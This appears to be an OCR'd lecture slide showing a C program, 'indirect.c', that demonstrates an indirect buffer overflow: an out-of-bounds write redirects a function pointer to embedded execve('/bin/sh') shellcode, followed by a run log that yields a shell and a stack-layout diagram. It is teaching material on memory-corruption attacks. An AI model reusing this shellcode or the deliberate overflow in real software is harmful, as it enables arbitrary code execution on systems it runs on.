 indirect.c
01 // Indirect buffer overflow
02
03 int foo(){ printf("In foo."); }
04 char shellcode[] =
05 "\xeb\x1f\x5e\x89\x76\x08\x31\xc0"
06 "\x88\x46\x07\x89\x46\x0c\xb0\x0b"
07 "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c"
08 "\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
09 "\x80\xe8\xdc\xff\xff\xff/bin/sh";
10
11 int main() {
12 int (*fp)();
13 int buf[1];
14
15 fp = foo;
16 buf[1] = (int)shellcode;
17 fp();
18 printf("The last instruction.");
19 }
Result
[Local]$ gcc -ggdb -o indirect indirect.c
[Local]$ ./indirect
sh-2.05b$
0xFFFFFFFF
Stack growth
...
Stack
return address
old frame pointer
Stack frame
of main
buf[1]
fp
buf[0]
buf[0]
...
...
Data
shellcode
...
Text
0x00000000